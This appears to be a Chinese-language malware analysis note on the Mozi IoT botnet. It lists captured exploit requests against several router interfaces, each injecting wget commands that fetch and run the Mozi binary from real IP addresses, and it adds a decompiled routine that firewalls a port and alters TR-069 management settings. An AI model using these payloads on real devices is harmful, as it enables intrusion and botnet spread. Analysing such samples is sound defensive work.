Mozi.m
数个payload:
GET /boaform/admin/formLogin?username=adminisp&psd=adminisp HTTP/1.0
20http://%s:%d/Mozi.m%20-O%20->%20/tmp/Netlink.m;chmod%20777%20/tmp/Netlink.m;/tmp/Netlink.m&waninf=1_INTERNET_R_VID_154 HTTP/1.0
POST /HNAP1/ HTTP/1.0
Host:
Content-Type: text/xml; charset="utf-8"
SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://117.253.201.134:42483/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`
Content-Length: 640
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><AddPortMapping xmlns="http://purenetworks.com/HNAP1/"><PortMappingDescription>foobar</PortMappingDescription><InternalClient>192.168.0.100</InternalClient><PortMappingProtocol>TCP</PortMappingProtocol><ExternalPort>1234</ExternalPort><InternalPort>1234</InternalPort></AddPortMapping></soap:Body></soap:Envelope>
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: 127.0.0.1:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+http://192.168.1.1:8088/Mozi.m+-O+->/tmp/gpon80;sh+/tmp/gpon80&ipv=0
GET /shell?cd+/tmp;rm+earm+earm7;nohup+wget+http:/\/154.216.18.196/earm7;chmod+777+earm7;./earm7+jaws;nohup+wget+http:/\/154.216.18.196/earm;chmod+777+earm;./earm+jaws HTTP/1.1
Host:
Connection: keep-alive
Cache-Control: max-age=0
User-Agent: KrebsOnSecurity
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
很特别是ua Hello, World
简单逆向:
有意思的函数
sub 15DC4:
int __fastcall sub_16B00(int a1)
{
int result; // r0
sub_3377C("iptables -I INPUT -p tcp --destination-port 58000 -j DROP");
sub_3377C("iptables -I OUTPUT -p tcp --source-port 58000 -j DROP");
sub_3377C("iptables -I INPUT -p tcp --dport 58000 -j DROP");
sub_3377C("iptables -I OUTPUT -p tcp --sport 58000 -j DROP");
result = ((int (__fastcall *)(const char *, _DWORD))loc_28494)("/usr/local/ct", 0);
if ( !result )
{
sub_3377C("rm /home/httpd/web_shell_cmd.gch");
sub_3377C("echo 3 > /usr/local/ct/ctadmincfg");
sub_168D0(a1, "/usr/local/ct/ctadmin0");
sub_3377C("sendcmd 1 DB set MgtServer 0 Tr069Enable 1");
sub_3377C("sendcmd 1 DB set PdtMiddleWare 0 Tr069Enable 0");
sub_3377C(&unk_3D6B8);
sub_3377C("sendcmd 1 DB set MgtServer 0 UserName notitms");
sub_3377C("sendcmd 1 DB set MgtServer 0 ConnectionRequestUsername notitms");
sub_3377C("sendcmd 1 DB set MgtServer 0 PeriodicInformEnable 0");
return sub_3377C("sendcmd 1 DB save");
}
return result;
}

内置了一份字典,应该是用于爆破的

一些DHT网络节点的地址,也确实如360的https://blog.netlab.360.com/the_death_of_mozi_cn/这篇文章所说通过p2p结构构建连接,这大约也是作者都进去了木马还在传播的原因